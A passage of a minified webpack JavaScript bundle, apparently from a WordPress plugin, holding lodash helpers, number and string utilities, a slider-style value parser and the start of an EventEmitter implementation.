!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=337)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},function(e,t,n){"use strict";function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.toValue=t.split=t.setStartValue=t.setStartMiddle=t.setStartLimit=t.setMiddleValue=t.setEndValue=t.setEndMiddle=t.setEndLimit=t.parse=t.merge=t.getStartValue=t.getStartMiddle=t.getStartLimit=t.getMiddleValue=t.getEndValue=t.getEndMiddle=t.getEndLimit=t.getDefaultValue=void 0;var o,i,c,l,d,u,h,m,f,y=v(n(357)),w=v(n(159)),a=b(n(31)),s=b(n(127)),r=n(22);function j(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(j=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==g(e)&&"function"!=typeof e)return{default:e};if(n=j(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}function v(e){return e&&e.__esModule?e:{default:e}}function _(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function p(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}u=function(e,t){return o(t)[e]},i=function(e,t){return(0,r.maybeNumber)(parseInt(e),t)},t.getDefaultValue=function(){return"0|50|50|100|||"},l=function(e){var t,r,n=s.parse(e,7),o=[];o[0]=i(n.shift(),0),o[1]=i(n.shift(),50),o[2]=i(n.shift(),50),o[3]=i(n.shift(),100),t=(0,w.default)(o),t[0]=Math.max(t[0],0),t[3]=Math.min(t[3],100),t[1]=Math.max(t[0],t[1]),t[2]=Math.min(t[3],t[2]);for(r=0;r<n.length;r++)n[r]=a.toString(n[r]);return[].concat(_(t),_(n))},t.parse=l,o=(0,y.default)(function(e){return l(s.split(e,7))}),t.split=o,m=(0,y.default)(function(e){return s.toValue(l(e),7)}),t.toValue=m,t.merge=function(e,t){return m(s.split(s.merge(e,t,7),7))},h=function(e){return o(e)[0]},t.getStartLimit=h,t.setStartLimit=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(0,c(t),parseInt(e));return s.set(n,0,t,7)},f=function(e){return o(e)[3]},t.getEndLimit=f,t.setEndLimit=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(d(t),100,parseInt(e));return s.set(n,3,t,7)},c=function(e){return o(e)[1]},t.getStartMiddle=c,t.setStartMiddle=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(h(t),d(t),parseInt(e));return s.set(n,1,t,7)},d=function(e){return o(e)[2]},t.getEndMiddle=d,t.setEndMiddle=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(c(t),f(t),parseInt(e));return s.set(n,2,t,7)},t.getStartValue=function(e){return u(4,e)},t.setStartValue=function(e,t){return s.set(e,4,t,7)},t.getMiddleValue=function(e){return u(5,e)},t.setMiddleValue=function(e,t){return s.set(e,5,t,7)},t.getEndValue=function(e){return u(6,e)},t.setEndValue=function(e,t){return s.set(e,6,t,7)}},function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var 